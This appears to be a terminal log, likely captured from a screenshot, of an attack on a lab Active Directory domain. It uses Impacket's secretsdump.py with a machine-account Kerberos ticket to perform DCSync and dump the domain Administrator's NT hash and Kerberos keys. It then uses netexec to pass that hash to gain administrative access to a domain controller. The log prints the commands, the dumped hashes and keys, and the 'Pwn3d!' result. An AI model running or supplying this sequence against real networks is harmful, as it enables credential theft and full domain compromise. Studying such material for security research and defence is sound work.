 kawada@vm:/opt/impacket/examples$ export KRB5CCNAME=/tmp/DC1.ccache
kawada@vm:/opt/impacket/examples$ sudo python3 secretsdump.py -k -no-pass kawakatz.local/'DC1$'@dc2.kawakatz.local \
> -just-dc-user Administrator
Impacket v0.13.0.dev0+20251002.113829.eaf2e556 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:1f9d1c8cadfd62872f8ef058f1c84e1b4c4a487434f7c633394d3896e0fc2ddb
Administrator:aes128-cts-hmac-sha1-96:ddae359189c325a710263fdb6815b6a4
Administrator:des-cbc-md5:57f7a434379e0ec7
[*] Cleaning up...
kawada@vm:/opt/impacket/examples$ netexec smb 192.168.186.145 -u Administrator -H e19ccf75ee54e06b06a5907af13cef42
SMB         192.168.186.145 445    DC1              [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:kawakatz
.local) (signing:False) (SMBv1:False)
SMB         192.168.186.145 445    DC1              [+] kawakatz.local\Administrator:e19ccf75ee54e06b06a5907af13cef42 (
Pwn3d!)